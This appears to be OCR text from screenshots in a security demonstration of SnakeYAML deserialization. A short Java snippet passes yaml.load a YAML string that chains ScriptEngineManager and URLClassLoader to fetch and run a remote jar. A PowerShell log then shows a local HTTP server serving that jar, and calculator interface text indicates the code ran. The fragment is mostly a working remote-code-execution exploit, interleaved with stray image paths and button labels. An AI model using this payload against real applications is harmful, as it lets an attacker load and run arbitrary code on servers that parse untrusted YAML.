 public static void main(String[] args) {
Yaml yaml = new Yaml();
String s = "!!javax.script.ScriptEngineManager [\n" +
" !!java.net.URLClassLoader [[\n" +
"  !!java.net.URL [\"http://127.0.0.1:9999/yaml-payload.jar\"]\n" +
" ]]\n" +
"]";
yaml.load(s);
计算器
标准
MC MR M+ M- MS
% √ x²
CE C
7 8 9
Windows PowerShell
PS E:\Server> python -m http.server 9999
Serving HTTP on :: port 9999 (http://[::]:9999/) ...
::ffff:127.0.0.1 - - [23/Jan/2023 14:20:33] "GET /yaml-payload.jar HTTP/1.1" 200 -